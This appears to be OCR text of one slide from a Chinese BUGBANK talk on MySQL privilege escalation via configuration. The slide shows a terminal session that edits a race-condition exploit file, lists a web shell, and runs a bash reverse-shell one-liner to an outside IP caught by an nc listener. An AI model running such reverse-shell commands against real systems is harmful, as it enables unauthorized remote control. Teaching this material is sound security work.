 主讲：Ph0rse
主标题：深度剖析数据库提权的背后玄机
漏洞银行 | BUGBANK
大咖面对面
58
一、MySQL提权姿势及其背后原理
4. config提权
root@604e6d6c9fb5:/var/www/html# ls
LICENSE README.md index.php logo.png phpinfo.php shell.php
root@604e6d6c9fb5:/var/www/html# vim mysql-privesc-race.c
root@604e6d6c9fb5:/var/www/html# vim mysql-privesc-race.c
root@604e6d6c9fb5:/var/www/html# /bin/bash -i >& /dev/tcp/54.235.234.68/1998 0>&1
root@ip-172-31-85-18:/home/ubuntu# nc -lvvv 1998
Listening on [0.0.0.0] (family 0, port 1998)
Connection from [54.235.234.68] port 1998 [tcp/*] accepted (family 2, sport 5552
8)
root@604e6d6c9fb5:/var/www/html# ls
ls
漏洞银行 | BUGBANK
www.bugbank.cn
漏洞银行
BUGBANK.CN